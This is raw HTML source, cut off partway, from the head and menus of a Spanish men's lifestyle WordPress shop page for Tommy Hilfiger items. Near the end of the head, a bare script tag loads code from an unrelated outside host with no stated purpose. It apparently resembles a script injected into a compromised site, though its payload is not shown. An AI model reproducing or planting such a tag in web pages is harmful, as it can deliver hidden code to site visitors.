var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"00c05c6630","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': false }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c6e74ebc74";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/studio/tommy-hilfiger/",
                    "name": "Tommy Hilfiger"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tax-pa_studio term-tommy-hilfiger term-11014 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js global-block-template-1 prdctfltr-shop aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
